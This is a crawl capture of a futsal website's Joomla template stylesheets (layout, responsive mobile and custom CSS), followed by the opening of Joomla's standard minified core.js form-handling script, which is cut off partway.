#centralmov div.moduletable h3, #centralmov div.module h3, #centralmov .widget h3, #centralmov .tck-module h3,
#centralmov div.moduletable_menu h3, #centralmov div.module_menu h3, #centralmov .tck-module-title {
	border-bottom: #020040 1px solid;
	border-left: #020040 10px solid;
	color: #020040;
	padding-left: 15px;
	font-weight: bold;
	font-size: 14px;
}

#block22 div.moduletable h3, #block22 div.module h3, #block22 .widget h3, #block22 .tck-module h3,
#block22 div.moduletable_menu h3, #block22 div.module_menu h3, #block22 .tck-module-title {
	background: #182fde;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	-moz-border-radius: 0px 50px 0px 0px;
	-o-border-radius: 0px 50px 0px 0px;
	-webkit-border-radius: 0px 50px 0px 0px;
	border-radius: 0px 50px 0px 0px;
	color: #ffffff;
	font-weight: bold;
	font-size: 14px;
}

#block22 .tck-module-text {
	background: #ffffff;
}

#custom1 > .inner {
	border-top: #a30000 5px solid;
	border-bottom: #000794 5px solid;
	min-height: 10px;
	margin-bottom: 10px;
}

#block1 > .inner {
	background: #ffffff;
	margin-bottom: 20px;
	padding-top: 0px;
	padding-bottom: 0px;
}

#block1 div.moduletable h3, #block1 div.module h3, #block1 .widget h3, #block1 .tck-module h3,
#block1 div.moduletable_menu h3, #block1 div.module_menu h3, #block1 .tck-module-title {
	background: #d1d1d1;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 14px;
}
#blocks1 .n1 > .flexiblemodule { width: 100%; }
#blocks1 .n2 > .flexiblemodule { width: 50%; }
#blocks1 .n2 > .flexiblemodule + div { width: 50%; }

#blocks1 > .inner {
	background: #ffffff;
}

#blocks1mod1 > .inner {
	margin-right: 20px;
	margin-left: 20px;
}

#blocks1mod1 div.moduletable h3, #blocks1mod1 div.module h3, #blocks1mod1 .widget h3, #blocks1mod1 .tck-module h3,
#blocks1mod1 div.moduletable_menu h3, #blocks1mod1 div.module_menu h3, #blocks1mod1 .tck-module-title {
	background: #d4d4d4;
	font-weight: bold;
	font-size: 14px;
}

#blocks1mod2 > .inner {
	margin-right: 20px;
	margin-left: 20px;
}

#blocks1mod2 div.moduletable h3, #blocks1mod2 div.module h3, #blocks1mod2 .widget h3, #blocks1mod2 .tck-module h3,
#blocks1mod2 div.moduletable_menu h3, #blocks1mod2 div.module_menu h3, #blocks1mod2 .tck-module-title {
	background: #d4d4d4;
	font-weight: bold;
	font-size: 14px;
}

#block7 > .inner {
	background: #ffffff;
	margin-bottom: 20px;
	padding-top: 0px;
	padding-bottom: 0px;
}

#block7 div.moduletable h3, #block7 div.module h3, #block7 .widget h3, #block7 .tck-module h3,
#block7 div.moduletable_menu h3, #block7 div.module_menu h3, #block7 .tck-module-title {
	background: #d1d1d1;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 14px;
}

#block7 .tck-module-text {
	padding-top: 10px;
}

#footer > .inner {
	background: #00078F;
	text-align: center;
}

#footer .tck-module-text {
	color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://futsalrj.com.br/templates/oficial_template/css/mobile.css?ver=877576
body_size: 20561
content:

/* ---------------------------------------
	Responsive design code
-----------------------------------------*/

@media screen and (min-width: 1025px) {

.hidemobile5,
.tck-hide-desktop {
	display: none !important;
}

[class*="tck-cols"].tck-stack-5,
[class*="tck-cols"].tck-stack-desktop {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-5 > *,
[class*="tck-cols"].tck-stack-desktop > * {
	width: auto !important;
}




}

@media screen and (min-width: 951px) and (max-width: 1024px) {

img {
	max-width: 100%;
	height: auto;
}

.hidemobile4,
.tck-hide-tablet-l {
	display: none !important;
}

[class*="tck-cols"].tck-stack-4,
[class*="tck-cols"].tck-stack-tablet-l {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-4 > *,
[class*="tck-cols"].tck-stack-tablet-l > * {
	width: auto !important;
}



#block18 {
	display :none;
}


}

@media screen and (min-width: 759px) and (max-width: 950px) {

img {
	max-width: 100%;
	height: auto;
}

.hidemobile3,
.tck-hide-tablet-p {
	display: none !important;
}

[class*="tck-cols"].tck-stack-3,
[class*="tck-cols"].tck-stack-tablet-p {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-3 > *,
[class*="tck-cols"].tck-stack-tablet-p > * {
	width: auto !important;
}



#block18 {
	display :none;
}


}

@media screen and (min-width: 525px) and (max-width: 758px) {

img {
	max-width: 100%;
	height: auto;
}

.hidemobile2,
.tck-hide-phone-l {
	display: none !important;
}

[class*="tck-cols"].tck-stack-2,
[class*="tck-cols"].tck-stack-phone-l {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-2 > *,
[class*="tck-cols"].tck-stack-phone-l > * {
	width: auto !important;
}



#body {
	height: auto !important;
}
#body .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper2 {
	height: auto !important;
}
#wrapper2 .logobloc {
	float :none !important;
	width: auto !important;
}
#row5 > .inner {
	flex-direction: column;
}
#row5 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row5 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#row5column1 > .inner {
	flex-direction: column;
}
#row5column1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row5column1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block18 {
	display :none;
}
#row5column2 > .inner {
	flex-direction: column;
}
#row5column2 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row5column2 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block19 {
	height: auto !important;
}
#block19 .logobloc {
	float :none !important;
	width: auto !important;
}
#block2 {
	height: auto !important;
}
#block2 .logobloc {
	float :none !important;
	width: auto !important;
}
#block20 {
	height: auto !important;
}
#block20 .logobloc {
	float :none !important;
	width: auto !important;
}
#novomenuz {
	height: auto !important;
}
#novomenuz .logobloc {
	float :none !important;
	width: auto !important;
}
#block6 {
	height: auto !important;
}
#block6 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper5 {
	height: auto !important;
}
#wrapper5 .logobloc {
	float :none !important;
	width: auto !important;
}
#block14 {
	height: auto !important;
}
#block14 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper1 {
	height: auto !important;
}
#wrapper1 .logobloc {
	float :none !important;
	width: auto !important;
}
#block16 {
	height: auto !important;
}
#block16 .logobloc {
	float :none !important;
	width: auto !important;
}
#block3 {
	height: auto !important;
}
#block3 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrappermenu {
	height: auto !important;
}
#wrappermenu .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper3 {
	height: auto !important;
}
#wrapper3 .logobloc {
	float :none !important;
	width: auto !important;
}
#row2 > .inner {
	flex-direction: column;
}
#row2 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row2 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#row2column1 > .inner {
	flex-direction: column;
}
#row2column1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row2column1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block10 {
	height: auto !important;
}
#block10 .logobloc {
	float :none !important;
	width: auto !important;
}
#block21 {
	height: auto !important;
}
#block21 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper {
	height: auto !important;
}
#wrapper .logobloc {
	float :none !important;
	width: auto !important;
}
#row4 > .inner {
	flex-direction: column;
}
#row4 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row4 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#row4column1 > .inner {
	flex-direction: column;
}
#row4column1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row4column1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block13 {
	height: auto !important;
}
#block13 .logobloc {
	float :none !important;
	width: auto !important;
}
#block23 {
	height: auto !important;
}
#block23 .logobloc {
	float :none !important;
	width: auto !important;
}
#row4column2 > .inner {
	flex-direction: column;
}
#row4column2 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row4column2 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block11 {
	height: auto !important;
}
#block11 .logobloc {
	float :none !important;
	width: auto !important;
}
#row4column3 > .inner {
	flex-direction: column;
}
#row4column3 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row4column3 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block17 {
	height: auto !important;
}
#block17 .logobloc {
	float :none !important;
	width: auto !important;
}
#row3 > .inner {
	flex-direction: column;
}
#row3 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row3 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#row3column1 > .inner {
	flex-direction: column;
}
#row3column1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row3column1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block9 {
	height: auto !important;
}
#block9 .logobloc {
	float :none !important;
	width: auto !important;
}
#block5 {
	height: auto !important;
}
#block5 .logobloc {
	float :none !important;
	width: auto !important;
}
#block8 {
	height: auto !important;
}
#block8 .logobloc {
	float :none !important;
	width: auto !important;
}
#row1 > .inner {
	flex-direction: column;
}
#row1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#row1column1 > .inner {
	flex-direction: column;
}
#row1column1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row1column1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block4 {
	height: auto !important;
}
#block4 .logobloc {
	float :none !important;
	width: auto !important;
}
#maincontent > .inner {
	display: block;
}
#maincontent .column {
	width: 100% !important;
	clear:both;
	float:left
}
#maincontent .column1 div.inner, #maincontent .column2 div.inner {
	/*overflow:hidden;*/
}
#maincontent .column div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.items-row .item, .column {
	width: auto !important;
	float: none;
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.column div.moduletable, .column div.moduletable_menu {
	float: none;
	width: auto !important;
	/*margin: 0 !important;
	padding: 0 !important;*/
}

/** specifique au formulaire de contact **/
.contact form fieldset dt {
	max-width: 80px;
}

.contact input, .contact textarea {
	max-width: 160px;
}#left {
	height: auto !important;
}
#left .logobloc {
	float :none !important;
	width: auto !important;
}
#main {
	height: auto !important;
}
#main .logobloc {
	float :none !important;
	width: auto !important;
}
#maincenter {
	height: auto !important;
}
#maincenter .logobloc {
	float :none !important;
	width: auto !important;
}
#center {
	height: auto !important;
}
#center .logobloc {
	float :none !important;
	width: auto !important;
}
#content {
	height: auto !important;
}
#content .logobloc {
	float :none !important;
	width: auto !important;
}
#right {
	height: auto !important;
}
#right .logobloc {
	float :none !important;
	width: auto !important;
}
#custom2 {
	height: auto !important;
}
#custom2 .logobloc {
	float :none !important;
	width: auto !important;
}
#row6 > .inner {
	flex-direction: column;
}
#row6 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row6 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#row6column1 > .inner {
	flex-direction: column;
}
#row6column1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row6column1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#centralmov {
	height: auto !important;
}
#centralmov .logobloc {
	float :none !important;
	width: auto !important;
}
#row6column2 > .inner {
	flex-direction: column;
}
#row6column2 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row6column2 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block22 {
	height: auto !important;
}
#block22 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper6 {
	height: auto !important;
}
#wrapper6 .logobloc {
	float :none !important;
	width: auto !important;
}
#custom1 {
	height: auto !important;
}
#custom1 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper4 {
	height: auto !important;
}
#wrapper4 .logobloc {
	float :none !important;
	width: auto !important;
}
#block1 {
	height: auto !important;
}
#block1 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1 .flexiblemodule {
	width: 100% !important;
float: none;
}
#blocks1 .flexiblemodule > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#blocks1 > .inner {
	flex-direction: column;
}
#blocks1mod1 {
	height: auto !important;
}
#blocks1mod1 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1mod2 {
	height: auto !important;
}
#blocks1mod2 .logobloc {
	float :none !important;
	width: auto !important;
}
#block7 {
	height: auto !important;
}
#block7 .logobloc {
	float :none !important;
	width: auto !important;
}
#block15 {
	height: auto !important;
}
#block15 .logobloc {
	float :none !important;
	width: auto !important;
}
#footer {
	height: auto !important;
}
#footer .logobloc {
	float :none !important;
	width: auto !important;
}
#layout_error404_html {
	height: auto !important;
}
#layout_error404_html .logobloc {
	float :none !important;
	width: auto !important;
}


}

@media screen and (max-width: 524px) {

img {
	max-width: 100%;
	height: auto;
}


.hidemobile1,
.tck-hide-phone-p {
	display: none !important;
}

[class*="tck-cols"].tck-stack-1,
[class*="tck-cols"].tck-stack-phone-p {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-1 > *,
[class*="tck-cols"].tck-stack-phone-p > * {
	width: auto !important;
}


#body {
	height: auto !important;
}
#body .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper2 {
	height: auto !important;
}
#wrapper2 .logobloc {
	float :none !important;
	width: auto !important;
}
#row5column1 > .inner {
	flex-direction: column;
}
#row5column1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row5column1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#row5column2 > .inner {
	flex-direction: column;
}
#row5column2 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row5column2 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block19 {
	height: auto !important;
}
#block19 .logobloc {
	float :none !important;
	width: auto !important;
}
#block2 {
	height: auto !important;
}
#block2 .logobloc {
	float :none !important;
	width: auto !important;
}
#block20 {
	height: auto !important;
}
#block20 .logobloc {
	float :none !important;
	width: auto !important;
}
#novomenuz {
	height: auto !important;
}
#novomenuz .logobloc {
	float :none !important;
	width: auto !important;
}
#block6 {
	height: auto !important;
}
#block6 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper5 {
	height: auto !important;
}
#wrapper5 .logobloc {
	float :none !important;
	width: auto !important;
}
#block14 {
	height: auto !important;
}
#block14 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper1 {
	height: auto !important;
}
#wrapper1 .logobloc {
	float :none !important;
	width: auto !important;
}
#block16 {
	height: auto !important;
}
#block16 .logobloc {
	float :none !important;
	width: auto !important;
}
#block3 {
	height: auto !important;
}
#block3 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrappermenu {
	height: auto !important;
}
#wrappermenu .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper3 {
	height: auto !important;
}
#wrapper3 .logobloc {
	float :none !important;
	width: auto !important;
}
#row2 > .inner {
	flex-direction: column;
}
#row2 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row2 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#row2column1 > .inner {
	flex-direction: column;
}
#row2column1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row2column1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block10 {
	height: auto !important;
}
#block10 .logobloc {
	float :none !important;
	width: auto !important;
}
#block21 {
	height: auto !important;
}
#block21 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper {
	height: auto !important;
}
#wrapper .logobloc {
	float :none !important;
	width: auto !important;
}
#row4 > .inner {
	flex-direction: column;
}
#row4 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row4 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#row4column1 > .inner {
	flex-direction: column;
}
#row4column1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row4column1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block13 {
	height: auto !important;
}
#block13 .logobloc {
	float :none !important;
	width: auto !important;
}
#block23 {
	height: auto !important;
}
#block23 .logobloc {
	float :none !important;
	width: auto !important;
}
#row4column2 > .inner {
	flex-direction: column;
}
#row4column2 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row4column2 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block11 {
	height: auto !important;
}
#block11 .logobloc {
	float :none !important;
	width: auto !important;
}
#row4column3 > .inner {
	flex-direction: column;
}
#row4column3 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row4column3 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block17 {
	height: auto !important;
}
#block17 .logobloc {
	float :none !important;
	width: auto !important;
}
#row3 > .inner {
	flex-direction: column;
}
#row3 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row3 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#row3column1 > .inner {
	flex-direction: column;
}
#row3column1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row3column1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block9 {
	height: auto !important;
}
#block9 .logobloc {
	float :none !important;
	width: auto !important;
}
#block5 {
	height: auto !important;
}
#block5 .logobloc {
	float :none !important;
	width: auto !important;
}
#block8 {
	height: auto !important;
}
#block8 .logobloc {
	float :none !important;
	width: auto !important;
}
#row1 > .inner {
	flex-direction: column;
}
#row1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#row1column1 > .inner {
	flex-direction: column;
}
#row1column1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row1column1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block4 {
	height: auto !important;
}
#block4 .logobloc {
	float :none !important;
	width: auto !important;
}
#maincontent > .inner {
	display: block;
}
#maincontent .column {
	width: 100% !important;
	clear:both;
	float:left
}
#maincontent .column1 div.inner, #maincontent .column2 div.inner {
	/*overflow:hidden;*/
}
#maincontent .column div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.items-row .item, .column {
	width: auto !important;
	float: none;
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.column div.moduletable, .column div.moduletable_menu {
	float: none;
	width: auto !important;
	/*margin: 0 !important;
	padding: 0 !important;*/
}

/** specifique au formulaire de contact **/
.contact form fieldset dt {
	max-width: 80px;
}

.contact input, .contact textarea {
	max-width: 160px;
}#left {
	height: auto !important;
}
#left .logobloc {
	float :none !important;
	width: auto !important;
}
#main {
	height: auto !important;
}
#main .logobloc {
	float :none !important;
	width: auto !important;
}
#maincenter {
	height: auto !important;
}
#maincenter .logobloc {
	float :none !important;
	width: auto !important;
}
#center {
	height: auto !important;
}
#center .logobloc {
	float :none !important;
	width: auto !important;
}
#content {
	height: auto !important;
}
#content .logobloc {
	float :none !important;
	width: auto !important;
}
#right {
	height: auto !important;
}
#right .logobloc {
	float :none !important;
	width: auto !important;
}
#custom2 {
	height: auto !important;
}
#custom2 .logobloc {
	float :none !important;
	width: auto !important;
}
#row6 > .inner {
	flex-direction: column;
}
#row6 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row6 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#row6column1 > .inner {
	flex-direction: column;
}
#row6column1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row6column1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#centralmov {
	height: auto !important;
}
#centralmov .logobloc {
	float :none !important;
	width: auto !important;
}
#row6column2 > .inner {
	flex-direction: column;
}
#row6column2 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row6column2 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block22 {
	height: auto !important;
}
#block22 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper6 {
	height: auto !important;
}
#wrapper6 .logobloc {
	float :none !important;
	width: auto !important;
}
#custom1 {
	height: auto !important;
}
#custom1 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper4 {
	height: auto !important;
}
#wrapper4 .logobloc {
	float :none !important;
	width: auto !important;
}
#block1 {
	height: auto !important;
}
#block1 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1 .flexiblemodule {
	width: 100% !important;
float: none;
}
#blocks1 .flexiblemodule > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#blocks1 > .inner {
	flex-direction: column;
}
#blocks1mod1 {
	height: auto !important;
}
#blocks1mod1 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1mod2 {
	height: auto !important;
}
#blocks1mod2 .logobloc {
	float :none !important;
	width: auto !important;
}
#block7 {
	height: auto !important;
}
#block7 .logobloc {
	float :none !important;
	width: auto !important;
}
#block15 {
	height: auto !important;
}
#block15 .logobloc {
	float :none !important;
	width: auto !important;
}
#footer {
	height: auto !important;
}
#footer .logobloc {
	float :none !important;
	width: auto !important;
}
#layout_error404_html {
	height: auto !important;
}
#layout_error404_html .logobloc {
	float :none !important;
	width: auto !important;
}


}


--- FILE ---
content_type: text/css
request_url: https://futsalrj.com.br/templates/oficial_template/css/custom.css?ver=877576
body_size: 579
content:
#block19{

transform: scale(1) skew(26deg);

}
#block19 p{
transform: scale(1) skew(-26deg);
}
.menux{
max-height: 36px;
}
.pdzero{
max-height: 20px;
}

#maximenuck90-mobile{
  z-index: 99999999 !important;
}
#nonomenuz{
min-height: 58px !important;
  z-index: 99999999 !important;
}

.item101{
margin-left: 78px !important;
}

@media screen and (max-width: 320px){
	
	#widget-match-board div.prev-button{
		
		left: 1px;
	}
  
  #widget-match-board{
  margin: 0px !important;
    width: 98%;
  }
  
  #widget-match-board .matches-wrapper{
  left: 35px;
    width: 75%;
  }
	
	
}

--- FILE ---
content_type: application/javascript
request_url: https://futsalrj.com.br/media/system/js/core.js?c99d8a776d64c61a4dae30c0d859b18a
body_size: 16027
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.Text={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.JText=e.Text,e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,a,i=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=i.length;l<d;l++)n=(r=i[l]).text||r.textContent,(a=JSON.parse(n))&&(e.loadOptions(a),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,a=t.getElementsByTagName("input");for(o=0,r=a.length;o<r;o++)"hidden"==(n=a[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){console.warn("Joomla.isEmail() is deprecated, use the formvalidator instead");return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,a=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,a+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=a),!0},e.renderMessages=function(o){e.removeMessages();var n,r,a,i,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],a=t.createElement("div"),d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,a.className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",a.appendChild(u),void 0!==e.JText._(n)&&((i=t.createElement("h4")).className="alert-heading",i.innerHTML=e.JText._(n),a.appendChild(i)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],a.appendChild(l);c.appendChild(a)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var a=t.responseText.trim(),i=[],s=a.length-1;s>=0;s--)i.unshift(["&#",a[s].charCodeAt(),";"].join(""));a=i.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,a,i=!0;for(n=0,a=o.elements.length;n<a;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){i=!1;break}o.elements["checkall-toggle"].checked=i}},e.popupWindow=function(e,t,o,n,r){var a=(screen.width-o)/2,i="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+a+",scrollbars="+r+",resizable";window.open(e,t,i).window.focus()},e.tableOrdering=function(o,n,r,a){void 0===a&&(a=t.getElementById("adminForm")),a.filter_order.value=o,a.filter_order_Dir.value=n,e.submitform(r,a)},window.writeDynaList=function(e,o,n,r,a,i){console.warn("window.writeDynaList() is deprecated without a replacement!");for(var s=t.createElement("select"),l=e.split(" "),d=0;d<l.length;d++){var c=l[d].split("=");"on"!==c[0].trim().substr(0,2).toLowerCase()&&"href"!==c[0].trim().toLowerCase()&&s.setAttribute(c[0],c[1].replace(/\"/g,""))}var u,m,p,h=n==r;for(u=0;u<o.length;u++)if((p=o[u])[0]==n){m=h?a==p[1]:0===u;var f=t.createElement("option");f.setAttribute("value",p[1]),f.innerText=p[2],m&&f.setAttribute("selected","selected"),s.appendChild(f)}i?i.appendChild(s):t.body.appendChild(s)},window.changeDynaList=function(e,o,n,r,a){console.warn("window.changeDynaList() is deprecated without a replacement!");for(var i,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);i=0;for(s in o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&a==d.value||!u&&0===i)&&(d.selected=!0),c.options[i++]=d);c.length=i},window.radioGetCheckedValue=function(e){if(console.warn("window.radioGetCheckedValue() is deprecated without a replacement!"),!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){console.warn("window.getSelectedValue() is deprecated without a replacement!");var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return console.warn("window.listItemTask() is deprecated use Joomla.listItemTask() instead"),e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,a=0,i=r[e];if(!i)return!1;for(;n=r["cb"+a];)n.checked=!1,a++;return i.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){console.warn("window.submitbutton() is deprecated use Joomla.submitbutton() instead"),e.submitbutton(t)},window.submitform=function(t){console.warn("window.submitform() is deprecated use Joomla.submitform() instead"),e.submitform(t)},window.saveorder=function(e,t){console.warn("window.saveorder() is deprecated without a replacement!"),window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,a;for(console.warn("window.checkAll_button() is deprecated without a replacement!"),n=n||"saveorder",r=0;r<=o;r++){if(!(a=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked 